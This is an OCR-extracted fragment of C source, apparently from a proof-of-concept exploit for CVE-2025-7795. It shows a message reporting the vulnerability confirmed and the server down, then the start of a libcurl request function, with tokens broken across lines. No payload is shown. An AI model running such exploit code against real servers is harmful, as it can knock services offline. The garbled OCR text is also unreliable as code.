
CVE-2025-7795: Vulnerability confirmed! 
Server is down.\e[0m\n"
)
;
}
}
}
printf
(
"\n==================================
}
void
sendRequest
(
)
{
    CURL 
*
c 
=
curl_easy_init
(
)
;
    CURLcode res
;
char
 full
[
FULL_URL
]
;
struct
 Mem response 
=
{
NULL
,
0
}
;
if
(
!
c
)
{
printf
(
"\e[1;31m[-] Error 
Create Object Curl !\e[0m\n"
)
;
exit
(
EXIT_FAILURE
)
;
}